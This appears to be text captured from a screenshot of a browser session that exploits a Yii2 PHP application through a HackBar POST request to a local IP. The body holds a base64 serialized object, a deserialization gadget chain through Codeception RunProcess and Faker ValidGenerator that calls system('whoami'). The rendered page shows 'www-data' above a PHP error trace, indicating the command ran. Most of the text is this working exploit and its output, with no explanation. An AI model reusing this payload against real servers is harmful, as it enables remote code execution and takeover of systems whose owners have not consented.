 www-data
An Error occurred while handling another error:
Error: Call to a member function debug() on null in /var/www/html/basic/vendor/codeception/codeception/ext/RunProcess.php:105
Stack trace:
#0 /var/www/html/basic/vendor/codeception/codeception/ext/RunProcess.php(95): Codeception\Extension\RunProcess->stopProcess()
#1 /var/www/html/basic/vendor/yiisoft/yii2/web/ErrorHandler.php(98): Codeception\Extension\RunProcess->__destruct()
#2 /var/www/html/basic/vendor/yiisoft/yii2/base/ErrorHandler.php(135): yii\web\ErrorHandler->renderException()
#3 [internal function]: yii\base\ErrorHandler->handleException()
#4 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in /var/www/html/basic/vendor/yiisoft/yii2/web/Response.php:1118
Stack trace:
#0 /var/www/html/basic/vendor/yiisoft/yii2/web/Response.php(344): yii\web\Response->prepare()
#1 /var/www/html/basic/vendor/yiisoft/yii2/base/Application.php(398): yii\web\Response->send()
#2 /var/www/html/basic/web/index.php(12): yii\base\Application->run()
#3 {main}
HackBar 元素 控制台 来源 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.17.240.16/basic/web/index.php?r=site/test
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
x=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2R
lY2VwdGlvblxFeHRlbnNpb25cUnVuUHJvY2VzcwBwcm9jZXNzZXMiO2E6MTp7aTowO086MjA
6IkZha2VyXFZhbGlkR2VuZXJhdG9yIjozOntzOjEyOiIAKgBnZW5lcmF0b3IiO086MjI6IkZha2VyX
ERlZmF1bHRHZW5lcmF0b3IiOjE6e3M6MTA6IgAqAGRlZmF1bHQiO3M6Njoid2hvYW1pIjt9czo
xMjoiACoAdmFsaWRhdG9yIjtzOjY6InN5c3RlbSI7czoxMzoiACoAbWF4UmV0cmllcyI7aTo5OTk
5OTk5OTt9fX0=